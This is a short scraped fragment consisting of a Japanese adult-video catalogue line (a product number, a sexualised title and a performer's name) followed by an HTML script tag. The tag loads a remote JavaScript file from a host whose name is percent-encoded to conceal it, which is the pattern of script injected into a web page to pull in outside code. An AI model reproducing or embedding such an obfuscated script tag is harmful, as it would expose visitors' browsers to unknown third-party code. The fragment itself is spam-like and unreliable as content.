 一本道120916-442 太ももの付け根にあるホクロがエロい女 夜空まひろ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>